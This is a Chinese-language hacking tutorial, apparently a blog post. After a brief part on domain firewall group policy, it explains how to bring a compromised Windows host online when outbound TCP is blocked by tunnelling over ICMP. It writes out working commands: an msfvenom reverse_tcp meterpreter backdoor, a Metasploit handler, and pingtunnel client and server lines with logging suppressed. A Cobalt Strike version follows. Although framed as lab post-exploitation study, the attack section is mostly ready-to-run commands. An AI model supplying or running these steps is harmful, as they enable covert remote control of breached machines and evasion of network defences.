

这时我们把专用的打开,其他的全部关闭



在这个设置这里我们就可以看到刚才做的操作生成的报告

这时我们来到win7用命令强制更新,也可以关机或者重启进行更新



此时我们再打开防火墙就会发现和之前的不一样了,之前的时全部关闭,现在变成了专有开启,这就是因为受域控的控制。

当然出站入站的规则也是可以同步的,具体操作跟刚才差不多,同步一下就行了,这里就不再演示了。

域控-防火墙-组策略不出网上线



背景介绍:域控通过组策略设置防火墙规则同步后,域内用户主机被限制TCP出网,其中规则为出站规则,安全研究者通过入站取得SHELL权限,需要对其进行上线控制。

思路:正向连接&隧道技术

如果是入站被限制呢?反向连接&隧道技术也可以解决(前提看限制的多不多)

这里我们先弄个tcp全部禁止的出站协议,那么我们用msf生成的反向连接的后门就不起作用了



接着我们把网络连接到外网,这里是调节的是vmnet8(也就nat模式)

可以发现我们这个时候ping百度是可以ping通的,但是用浏览器打开就不行,这是因为ping命令是icmp协议,在tcp协议的下面是可以的,浏览器是http在tcp上面是不行的。这个时候我们便可以利用隧道技术解决

首先我们需要知道隧道技术是后渗透阶段我们用到的,就是说你已经取得了这台主机的权限,然后在上传后门让msf上线的时候因为协议的限制而不能。不是说在渗透阶段就用到的。

这里我们利用工具把tcp协议封装成icmp协议然后发送出去,因为我们刚才也看到了icmp可以正常的去请求数据包,而tcp因为防火墙而不能出网。



MSF上线

生成后门:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe > xd.exe



MSF启动监听:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444

exploit

Kali开启隧道:

./pingtunnel -type server



Win开启隧道 //将本地3333 icmp协议数据转发至66ip的4444流量上(管理员运行)

pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.168.0.10 -t 192.168.0.10:4444 -tcp 1 -noprint 1 -nolog 1

先生成个后门,上传到win7主机上(此时已经取得了这台主机的最高权限是后渗透阶段),这个后门是把shell给本机的3333端口,因为没有出去,所以防火墙也是没有触发。然后再利用工具pingtunnel,现在win7主机上打开并执行命令

pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.168.0.10 -t 192.168.0.10:4444 -tcp 1 -noprint 1 -nolog 1

就是说把本地的3333端口的tcp协议的数据封装成icmp发送到自己的服务器的4444端口,然后再自己服务器(kali)那里也要开启隧道,服务器(kali)的这个工具再把icmp协议数据转成tcp协议的数据包。正好此时msf监听4444端口。由此就利用隧道技术来成功上线。

kali这边开启监听和隧道

然后来到win7主机上面,这里要想执行这个命令的话需要管理员运行cmd才可以,不然成功不了。(所以前面说要取得最高权限,这里是后渗透阶段用到的)



我们再点击后门文件就会发现msf已经上线成功



CS-ICMP-上线

VPS:

./pingtunnel -type server

肉鸡:(管理器运行)

pingtunnel.exe -type client -l 127.0.0.1:5555 -s 192.168.0.10 -t 192.168.0.10:6666 -tcp 1 -noprint 1 -nolog 1

CS:

监听器1:127.0.0.1 6666

监听器2:192.168.46.66 7777

生成监听器1的Stager后门肉鸡执行

刚才是msf上线,这里用CS上线也是一样的,操作不一样但是原理是一样的





首先设置两个监听器,然后用icmp1生成个后门

这里选择icmp1,把生成的后门文件放到win7上面

其他的还是一样利用刚才的工具,一个在kali端,一个在win7端,只不过端口要改成刚才设置的

然后我们做好隧道之后再点击刚才cs生成的木马就成功上线了。这里可以看到是icmp2监听到的,而刚才的icmp1只是为了生成木马,这个应该挺好理解的。

这里只讲了隧道的icmp协议的封装,后面还会讲其他协议的封装。敬请期待

补充:ICMP协议项目:

GitHub - esrrhs/spp: A simple and powerful proxy

GitHub - bdamele/icmpsh: Simple reverse ICMP shell

GitHub - esrrhs/pingtunnel: Pingtunnel is a tool that send TCP/UDP traffic over ICMP

4020

4020

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?